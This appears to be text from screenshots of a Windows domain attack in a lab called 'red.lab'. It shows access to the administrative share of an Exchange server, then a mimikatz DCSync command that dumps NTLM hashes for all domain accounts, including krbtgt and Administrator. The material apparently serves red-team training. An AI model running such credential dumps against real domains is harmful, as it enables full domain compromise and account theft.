 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>dir \\owa\c$
拒绝访问。
C:\Users\Administrator\Desktop>dir \\owa\c$
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 2651-2AFD
\\owa\c$ 的目录
2022/04/13  02:17    <DIR>          ExchangeSetupLogs
2022/04/13  01:13    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2022/04/13  14:16    <DIR>          Program Files
2022/04/13  14:16    <DIR>          Program Files (x86)
2022/04/13  01:56    <DIR>          root
2022/04/13  01:14    <DIR>          Users
2022/04/13  14:09    <DIR>          Windows
0 个文件              0 字节
8 个目录 31,882,756,096 可用字节
C:\Users\Administrator\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:red.lab /all /csv
[DC] 'red.lab' will be the domain
[DC] 'owa.red.lab' will be the DC server
[DC] Exporting domain 'red.lab'
502     krbtgt  9204267f60b0b83fb5bcf544bd87df17
1137    jinglong        257733bdb43b01f2b96158596bcaf46a
1135    lili    cc4315d09ddd31ba0bea305b6efac973
1133    liuyuan 0448075bb4905a4be6ed98c1aff21830
1140    redrose 41ed68671702fa84d38084b5d60cc33d
1136    wangfei 311df8f9c2f4ba9657b1472884c9de3c
1138    wuyue   2a04ad925569c9294972a8b7c88fd820
1142    xiaowang        ee0f05e80f6789ac574a262496145839
1134    zhangfei        0a72942c6102bcb5c04f7eeb9aa3255d
1141    zhangzhang      0a72942c6102bcb5c04f7eeb9aa3255d
1143    admins  518b98ad4178a53695dc997aa02d455c
1130    SM_28cfb34364ea4b7e9    0b5a72110fafcc2a328cabb64aa88417
1131    mail    518b98ad4178a53695dc997aa02d455c
500     Administrator   ccef208c6485269c20db2cad21734fe7
1139    saulgoodman     c66a7fa6a5fb653231f739f6bb9df171
1156    SAULGOODMAN-PC$ eeedb4df035fa273142419b8acb87699
1155    WEBSERVER$      b5ac17d3e2434c4851962281f966eda5
1154    webserver       0b564247267bce0a40cae80e575b9f64
1129    SM_5ffbd4fa764c498ab    03824b0f49868eff7433e1411d3cbc0a
1128    SM_27b4e7135f024e03b    2ef76ad92c94d0c6854c4284f887fa8d
1157    BLUETEAM$       fb582b98f7ca2f37afbf6ef7660ead4b
1000    OWA$    054b10a7b81afd7bb142cb1706bcb4f4
mimikatz #